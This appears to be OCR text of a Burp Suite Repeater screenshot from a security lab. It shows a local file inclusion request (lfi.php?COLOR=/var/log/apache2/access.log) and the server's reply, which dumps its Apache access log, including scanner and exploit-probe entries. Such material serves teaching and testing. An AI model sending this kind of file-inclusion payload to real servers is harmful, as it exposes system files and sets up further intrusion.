 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://193.225.218.118
Request
Raw Params Headers Hex
GET /lfi.php?COLOR=/var/log/apache2/access.log HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Oct 2017 13:27:42 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 50367
::1 - - [08/Oct/2017:07:57:00 +0200] "OPTIONS * HTTP/1.0" 200 152 "-" "Apache/2.2.20 (Ubuntu) (internal dummy connection)"
::1 - - [08/Oct/2017:07:57:00 +0200] "OPTIONS * HTTP/1.0" 200 152 "-" "Apache/2.2.20 (Ubuntu) (internal dummy connection)"
187.104.123.72 - - [08/Oct/2017:09:33:09 +0200] "GET /hndUnblock.cgi HTTP/1.1" 404 477 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:12 +0200] "GET /tmUnblock.cgi HTTP/1.1" 404 476 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:15 +0200] "GET /moo HTTP/1.1" 404 466 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:18 +0200] "GET / HTTP/1.1" 200 255 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:21 +0200] "POST /getcfg.php HTTP/1.1" 404 473 "-" "Wget(linux)"
178.232.91.47 - - [08/Oct/2017:09:50:22 +0200] "GET /favicon.ico HTTP/1.1" 404 505 "http://193.225.218.118/sql4.php" "Mozilla/5.0 (Windows NT
6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36"
155.94.88.58 - - [08/Oct/2017:09:59:56 +0200] "GET / HTTP/1.0" 200 274 "-" "sysscan/1.0 (https://github.com/robertdavidgraham/sysscan)"
208.80.194.32 - - [08/Oct/2017:10:46:28 +0200] "GET /CEH/IBM_Appscan_7.8.zip HTTP/1.0" 404 505 "-" "Mozilla/4.0 (compatible; MSIE 8.0;
Windows NT 6.0)"
169.54.244.78 - - [08/Oct/2017:11:07:30 +0200] "GET / HTTP/1.0" 200 274 "-" "Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101
Firefox/31.0"
47.203.92.87 - - [08/Oct/2017:11:24:39 +0200] "GET http://proxyjudge.info/ HTTP/1.1" 200 300 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1;
en-US; rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28 (.NET CLR 3.5.30729)"